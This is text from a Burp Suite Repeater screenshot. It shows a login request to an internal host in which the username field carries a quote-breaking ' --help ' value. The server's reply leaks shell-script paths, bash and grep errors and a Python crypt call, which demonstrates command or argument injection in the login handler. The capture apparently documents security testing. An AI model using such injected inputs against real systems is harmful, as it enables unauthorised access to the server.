 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 29
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=' --help '
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:22:29 GMT
Connection: close
Content-Length: 427
{"err":"/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh: line 15: [: too many arguments\n
File \"<string>\", line 1\n from crypt import crypt;print crypt('null','$1$Usage: grep [OPTION]... PATTERN [FILE]...\n
^\nSyntaxError: EOL while scanning string
literal\n","exitcode":2,"out":"incorrect password\nerror:2\n"}
? < + > 123 0 matches
Done 560 bytes | 220 millis